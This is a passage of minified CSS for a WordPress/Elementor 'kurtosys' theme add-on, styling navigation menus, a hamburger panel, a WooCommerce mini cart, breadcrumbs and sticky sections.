.kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-tablet-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}@media (max-width: 768px){.kurtosys-nav-mobile-align-space-between .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:auto}}@media (max-width: 768px){.kurtosys-nav-mobile-align-center .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-start .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text,.kurtosys-nav-mobile-align-flex-end .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-link-text{margin-left:0}}.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-nav.kurtosys-nav--vertical-sub-bottom .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}@media (max-width: 768px){.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav{display:none;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:10px}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-top .kurtosys-nav-arrow,.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav .menu-item-link.menu-item-link-sub .kurtosys-nav-arrow{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item .menu-item-link.menu-item-link-top .kurtosys-nav-link-text{margin-left:0}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .menu-item-link.menu-item-link-sub{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.kurtosys-mobile-menu.kurtosys-nav-wrap .kurtosys-nav.kurtosys-nav--vertical-sub-left-side .kurtosys-nav-arrow{margin-left:10px;margin-right:0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-nav-wrap .kurtosys-nav{position:absolute;z-index:9999;left:0;display:block;width:100vw;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}}@media (max-width: 768px){.kurtosys-mobile-menu--full-width.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{position:fixed;top:0;z-index:9999;display:block;width:270px;max-width:100%;height:100vh;padding:10px 5px;margin-top:0;-webkit-transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:-webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-o-transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);transition:transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91), -webkit-transform 0.2s cubic-bezier(0.35, 0.19, 0.45, 0.91);-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);will-change:transform;overflow-y:auto;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;background-color:#fff}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav:before,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav:before{content:'';display:block;height:46px}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav{left:0;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav{right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-mobile-menu-active .kurtosys-nav,.kurtosys-mobile-menu--right-side.kurtosys-mobile-menu-active .kurtosys-nav{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.kurtosys-nav__mobile-close-btn{display:none}@media (max-width: 768px){.kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{display:block;position:absolute;top:0;right:0;z-index:9999;padding:10px;line-height:1;cursor:pointer}.admin-bar .kurtosys-mobile-menu--left-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn,.admin-bar .kurtosys-mobile-menu--right-side.kurtosys-nav-wrap .kurtosys-nav__mobile-close-btn{top:46px}}.kurtosys-nav-wrap{max-width:100%}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:none;height:40px;width:40px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box}@media (max-width: 768px){.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-open{display:block}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger-close{display:none}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-left{margin-right:auto;margin-left:0}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-right{margin-right:0;margin-left:auto}.kurtosys-nav-wrap .kurtosys-nav__mobile-trigger.kurtosys-nav-mobile-trigger-align-center{margin-right:auto;margin-left:auto}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-open{display:none}.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav__mobile-trigger-close{display:block}@media (max-width: 768px){.kurtosys-nav-wrap.kurtosys-mobile-menu-active .kurtosys-nav{display:block}}.kurtosys-hamburger-panel{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.kurtosys-hamburger-panel__toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer;padding:10px;background-color:#6ec1e4;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.2);box-shadow:1px 1px 5px rgba(0,0,0,0.2)}.kurtosys-hamburger-panel__toggle-icon{font-size:20px;line-height:1;color:white}.kurtosys-hamburger-panel__toggle-label{color:white;font-size:16px;margin-left:10px}.kurtosys-hamburger-panel__icon{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-hamburger-panel__icon.icon-active{display:none}.kurtosys-hamburger-panel__instance{position:fixed;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;top:0;width:500px;height:100vh;pointer-events:none;z-index:100}.admin-bar .kurtosys-hamburger-panel__instance{top:32px}.elementor-editor-active .kurtosys-hamburger-panel__instance{z-index:9999}.kurtosys-hamburger-panel__inner{position:relative;width:100%;overflow-y:auto;background-color:white;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,0.5);box-shadow:1px 1px 5px rgba(0,0,0,0.5)}.kurtosys-hamburger-panel__close-button{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;top:20px;right:20px;line-height:1;cursor:pointer;z-index:100}.kurtosys-hamburger-panel__close-button i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#54595f;font-size:20px}.kurtosys-hamburger-panel__cover{position:fixed;width:100%;height:100%;top:0;left:0;opacity:0;background-color:rgba(0,0,0,0.3);pointer-events:none;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel__content{position:relative;padding:30px 20px}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__cover{opacity:1}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__instance{pointer-events:auto}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-normal{display:none}.kurtosys-hamburger-panel.open-state .kurtosys-hamburger-panel__icon.icon-active{display:block}.kurtosys-hamburger-panel ::-webkit-scrollbar{width:8px;height:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-button{width:10px;height:10px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb{background:#cecece;border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:hover{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-thumb:active{background:#c1c1c1}.kurtosys-hamburger-panel ::-webkit-scrollbar-track{background:rgba(122,122,122,0.15);border:0px none #ffffff;-webkit-border-radius:8px;border-radius:8px}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:hover{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-track:active{background:rgba(122,122,122,0.2)}.kurtosys-hamburger-panel ::-webkit-scrollbar-corner{background:transparent}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;-webkit-transform:translateX(101%);-ms-transform:translateX(101%);transform:translateX(101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;-webkit-transform:translateX(-101%);-ms-transform:translateX(-101%);transform:translateX(-101%);-webkit-transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:-webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88), -webkit-transform 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-slide-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{-webkit-transform:translateX(0%);-ms-transform:translateX(0%);transform:translateX(0%)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);-o-transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88);transition:opacity 0.4s cubic-bezier(0.6, 0.17, 0.45, 0.88)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-fade-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position .kurtosys-hamburger-panel__instance{right:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-right-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position .kurtosys-hamburger-panel__instance{left:0;opacity:0;-webkit-transform:scale(0.75);-ms-transform:scale(0.75);transform:scale(0.75);-webkit-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);-o-transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99);transition:opacity 0.3s cubic-bezier(0.6, 0.17, 0.45, 0.88),transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99),-webkit-transform 0.4s cubic-bezier(0.31, 0.86, 0.62, 0.99)}.kurtosys-hamburger-panel.kurtosys-hamburger-panel-zoom-effect.kurtosys-hamburger-panel-left-position.open-state .kurtosys-hamburger-panel__instance{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}html.kurtosys-hamburger-panel-visible{overflow:hidden}.kurtosys-blocks__edit-cover{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:absolute;-webkit-box-sizing:border-box;box-sizing:border-box;height:30px;padding:5px 10px;left:15px;top:15px;-webkit-border-radius:3px;border-radius:3px;background-color:#b7084e;z-index:99;cursor:pointer;-webkit-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.kurtosys-blocks__edit-cover i{font-size:14px;color:white;margin-right:5px}.kurtosys-blocks__edit-cover span{font-family:Roboto, Arial, Helvetica, Verdana, sans-serif;font-size:13px;color:white}.kurtosys-blocks__edit-cover:hover{background-color:#840739}.kurtosys-blocks-no-template-message{text-align:center;padding:10px}.kurtosys-blocks-new-template-link{color:#6ec1e4;text-decoration:underline}.kurtosys-blocks-cart{position:relative;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.kurtosys-blocks-cart__heading-link{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-blocks-cart__icon{display:block;margin-right:5px}.kurtosys-blocks-cart__label{display:block;margin-right:5px}.kurtosys-blocks-cart__count{display:block;text-align:center}.kurtosys-blocks-cart__total{display:block}.kurtosys-blocks-cart__list{position:absolute;top:-999em;opacity:0;left:0;-webkit-transform:translateY(30px);-ms-transform:translateY(30px);transform:translateY(30px);-webkit-transition-property:opacity, -webkit-transform;transition-property:opacity, -webkit-transform;-o-transition-property:opacity, transform;transition-property:opacity, transform;transition-property:opacity, transform, -webkit-transform;-webkit-transition-duration:200ms;-o-transition-duration:200ms;transition-duration:200ms;width:250px;padding:20px;z-index:9999;background:#fff}.kurtosys-blocks-cart:hover .kurtosys-blocks-cart__list,.kurtosys-blocks-cart.kurtosys-cart-hover .kurtosys-blocks-cart__list{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);opacity:1;top:100%}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart{padding:0;margin:0;border:none;-webkit-border-radius:0;border-radius:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart{overflow-y:auto}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar{width:6px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-button{width:0;height:0}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-thumb{background-color:#d8d8d8;border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-track{border:none;-webkit-border-radius:10px;border-radius:10px}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart::-webkit-scrollbar-corner{background:transparent}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart-item{border:none}.kurtosys-blocks-cart__list .widget.woocommerce.widget_shopping_cart .woocommerce-mini-cart__total:after{content:none;display:none}.elementor-kurtosys-blocks-cart{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.kurtosys-breadcrumbs{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 1024px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-tablet-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-justify .kurtosys-breadcrumbs__content{-webkit-box-flex:0;-webkit-flex-grow:0;-ms-flex-positive:0;flex-grow:0}}@media (max-width: 768px){.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-left .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-center .kurtosys-breadcrumbs__content,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs-page-title-yes.kurtosys-breadcrumbs-align-mobile-right .kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}}.kurtosys-breadcrumbs__title,.kurtosys-breadcrumbs__content{-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1}.kurtosys-breadcrumbs__title{padding:0;margin:0;border:none;text-align:inherit}.kurtosys-breadcrumbs__content{font-size:0}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item,.kurtosys-breadcrumbs__item-link,.kurtosys-breadcrumbs__item-target{display:inline-block}.kurtosys-breadcrumbs__wrap{display:inline}.kurtosys-breadcrumbs__browse{margin-right:5px}.kurtosys-breadcrumbs__browse,.kurtosys-breadcrumbs__item{font-size:14px;vertical-align:middle}.kurtosys-breadcrumbs__item-sep{margin-left:5px;margin-right:5px}.kurtosys-breadcrumbs__item-sep i{display:block;width:1em;height:1em;line-height:1;text-align:center}body.home .elementor-widget-kurtosys-breadcrumbs:not(.kurtosys-breadcrumbs-on-front-yes):not(.elementor-element-edit-mode){display:none}.kurtosys-sticky-section--stuck{position:fixed;top:0;left:0;right:0;width:100%;max-width:100%;z-index:1100;margin-left:auto;margin-right:auto}
